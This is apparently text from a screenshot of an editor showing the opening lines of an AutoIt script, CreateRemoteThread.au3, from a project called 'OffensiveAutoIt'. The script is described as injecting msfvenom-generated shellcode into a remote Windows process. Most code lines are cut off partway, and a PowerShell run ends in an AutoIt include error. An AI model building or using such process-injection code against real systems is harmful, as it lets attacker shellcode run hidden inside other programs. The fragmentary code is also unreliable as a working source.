 C:\Users\v1v1\OffensiveAutoIt\CreateRemoteThread.au3 - SciTE
File Edit Search View Tools Options Language Buffers Help
7
8 #cs -------------------------------------------------------------------------------
9
10 AutoIt Version: 3.3.14.5
11 Author: VIVI (https://github.com/V1V1) | (https://twitter.com/_theVIVI)
12
13 Script Function:
14 Injects shellcode into a remote process using the CreateRemoteThread WinAPI
15
16 #ce -------------------------------------------------------------------------------
17
18 #include <Process.au3>
19 #include <Memory.au3>
20 #include <WinAPI.au3>
21
22 ; Title
23 ConsoleWrite(@CRLF & "===
24
25 ; Hex shellcode
26 ; msfvenom -p windows/x64
27 Global $hexShellcode = "f
28
29 ;~ Commandline arguments
30 _CheckArguments()
31
32 ; Check if process is run
Windows PowerShell
PS C:\Users\v1v1\OffensiveAutoIt> .\AutoIt3.exe .\CreateRemoteThread.au3
PS C:\Users\v1v1\OffensiveAutoIt>
AutoIt Error
Line 18 (File
"C:\Users\v1v1\OffensiveAutoIt\CreateRemoteThread.au3"):
#include <Process.au3>
Error: Error opening the file.
OK